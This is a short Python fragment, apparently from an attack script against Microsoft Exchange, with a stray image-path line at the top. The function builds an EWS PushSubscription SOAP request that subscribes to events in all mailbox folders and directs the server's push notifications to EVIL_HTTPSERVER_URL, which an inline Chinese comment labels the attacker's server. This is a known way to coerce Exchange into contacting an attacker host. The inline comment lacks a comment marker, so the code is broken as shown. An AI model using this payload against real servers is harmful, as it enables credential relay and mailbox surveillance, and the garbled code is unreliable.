 def make_pushsubscription_body(exchange_version):
    body = '''<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
               xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
               xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages">
   <soap:Header>
      <t:RequestServerVersion Version="%s" />
   </soap:Header>
   <soap:Body >
      <m:Subscribe>
         <m:PushSubscriptionRequest SubscribeToAllFolders="true">
                 <t:EventTypes>
          <t:EventType>NewMailEvent</t:EventType>
          <t:EventType>ModifiedEvent</t:EventType>
          <t:EventType>MovedEvent</t:EventType>
        </t:EventTypes>
               <t:StatusFrequency>1</t:StatusFrequency>
               <t:URL>%s</t:URL>
         </m:PushSubscriptionRequest>
      </m:Subscribe>
   </soap:Body>
</soap:Envelope>
    '''%(exchange_version, EVIL_HTTPSERVER_URL) 攻击者的服务器
    return body